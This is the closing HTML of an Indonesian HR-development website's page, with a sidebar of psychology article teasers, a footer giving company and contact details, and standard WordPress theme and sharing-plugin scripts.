													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/03/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpeg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Persaingan untuk menarik perhatian manusia telah meningkat...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">March 22, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/26108-2/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/02/Tiga-Cara-Bekerja-Lebih-Cerdas-Bukan-Lebih-Keras-400x240.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/26108-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/26108-2/&amp;t=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras -&amp;url=https://www.intipesan.com/26108-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/26108-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/26108-2/" rel="bookmark">Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/26108-2/"></div>Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras Banyak orang mempertanyakan mengapa mereka tidak...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 20, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/02/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Situs-situs di internet adalah surga sekaligus neraka...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 17, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/02/Ini-Alasan-Mengapa-Orang-Tidak-neyukai-Anda-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/&amp;t=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya -&amp;url=https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/"></div>Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya Saya berkesempatan untuk...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 8, 2023</span>
										</div><!--widget-post-info-->
																	</li>
															</ul>


		</div></div>			</div><!--sidebar-widget-in-->
		</div><!--sidebar-widget-wrap-->
	</div><!--sidebar-main-wrap-->
</div><!--sidebar-contain-->										<footer id="foot-wrap" class="left relative">
			<div id="foot-leader" class="left relative">
			<br>




<div id="statcounter_image" style="display:inline;"><a
title="Web Analytics" href="https://statcounter.com/"
class="statcounter"><img
src="https://c.statcounter.com/11999905/0/3990687e/0/"
alt="Web Analytics"  /></a></div>

<br>
<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>

<!--<a href="http://www.asiahrdigital.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/01/banner-677px.png"></a>-->


<!--<br>
<a href="http://www.aspachrforum.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/04/aspac2019_sidebar.jpg"></a>-->

		</div><!--foot-leader-->
		<div id="foot-top" class="left relative">
					<div class="foot-widget">
									<div id="foot-logo" class="left realtive">
						<img src="http://www.intipesan.com/wp-content/uploads/2017/10/footer.png" alt="IntiPesan.com" />
					</div><!--foot-logo-->
								<div class="foot-info-text">
					<p align="justify">INTIPESAN adalah perusahaan yang fokus dalam pengembangan SDM, baik untuk perusahaan maupun masyarakat umum di Indonesia. Kegiatan yang dilakukan dalam proses pengembangan SDM adalah melalui Conference, Training, Media Online, Media Cetak dan event-event yang berkaitan dengan pengembangan SDM. Intipesan didirikan pada bulan September tahun 1995, dengan modal semangat dan bagian dari passion pendirinya.
<br>
Visi  : Menjadi media perubahan kehidupan orang untuk menjadi lebih baik.
<br>
Misi :  Bekerja dengan standar moral yang baik dan menjunjung tinggi profesionalisme dalam setiap pekerjaan yang dilakukan.
</p>


				</div><!--footer-info-text-->
			</div><!--foot-widget-->
				<div id="mvp_facebook_widget-2" class="foot-widget mvp_facebook_widget"><h3 class="foot-head">Facebook</h3>
		<iframe src="//www.facebook.com/plugins/likebox.php?href=http://www.facebook.com/intipesanID&amp;width=300&amp;height=260&amp;show_faces=true&amp;colorscheme=light&amp;stream=true&amp;show_border=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300; height:260px;" allowTransparency="true"></iframe>


		</div><div id="text-5" class="foot-widget widget_text"><h3 class="foot-head">Contact of Redaksi</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>KONTAK REDAKSI : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>  IKLAN : Telepon : (021) 781 9844, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : sales[at]intipesan.com
</small></div></div>
		</div><div id="text-6" class="foot-widget widget_text"><h3 class="foot-head">Contact of Conference</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>OFFICE : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
CP : Winda
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 5858 (hunting), (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : info[at]intipesan.co.id
</small></div></div>
		</div><div id="text-2" class="foot-widget widget_text"><h3 class="foot-head">Contact of Training</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
CP : Sisca
<br>
<i class="fa fa-phone"></i> Telepon : (021) 7815858 ext. 107<br><br> <i class="fa fa-newspaper-o"></i>  Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : learningcenter[@]intipesan.co.id
</small></div></div>
		</div><div id="text-3" class="foot-widget widget_text"><h3 class="foot-head">Newsletter (Every Week)</h3>			<div class="textwidget">Get all the latest information on Events, and News.
Sign up for newsletter today.

[mc4wp_form id="2001"]</div>
		</div>	</div><!--foot-top-->
	<div id="foot-bottom" class="left relative">
		<div id="foot-copy" class="left relative">
			<p>Copyright © 2011 - 2025 IntiPesan.com!. All Rights Reserved.</p>
		</div><!--foot-copy-->
		<div id="foot-soc" class="relative">
			<ul class="foot-soc-list relative">
									<li class="foot-soc-fb">
						<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
					</li>
													<li class="foot-soc-twit">
						<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
					</li>
																	<li class="foot-soc-inst">
						<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
					</li>
																	<li class="foot-soc-yt">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
					</li>
																					<li class="foot-soc-rss">
						<a href="https://www.intipesan.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
					</li>
							</ul>
		</div><!--foot-social-->
	</div><!--foot-bottom-->
</footer>							</div><!--post-content-contain-->
						</div><!--post-content-in-->
					</div><!--post-content-out-->
				</div><!--post-social-in-->
			</div><!--post-social-out-->
		</div><!--content-in-->
	</div><!--content-out-->
			</div><!--content-wrapper-->
	</div><!--mvp-main-cont-->
</div><!--site-->


<script type="text/javascript">
jQuery(document).ready(function($) {

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

});
</script>

<script type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($) {
"use strict";
$('.infinite-content').infinitescroll({
	navSelector: ".nav-links",
	nextSelector: ".nav-links a:first",
	itemSelector: ".infinite-post",
	loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	}
});

$(window).load(function(){
$("#sidebar-widget-in").niceScroll({cursorcolor:"#bbb",cursorwidth: 7, cursorborder: 0,zindex:999999});
$("#sidebar-widget-in").getNiceScroll().resize();
});

});
//]]>
</script>

<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.8"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "6.3.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}}]; } else { window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.8","plugin_mode":"WordPress","anonymous_profile_id":"wp-2acc010b62c65a4b400eb3a004a608fa","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-2acc010b62c65a4b400eb3a004a608fa' id='addthis_widget-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.intipesan.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/plugins/custom-css-editor/fresh-framework//framework/admin.js' id='menu-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/scripts.js' id='topnews-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/jquery.nicescroll.min.js' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/jquery.infinitescroll.min.js' id='infinitescroll-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/retina.js' id='retina-js'></script>

</body>
</html>